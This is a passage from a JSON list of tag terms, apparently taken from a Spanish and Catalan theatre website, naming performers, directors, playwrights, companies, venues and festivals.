CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La 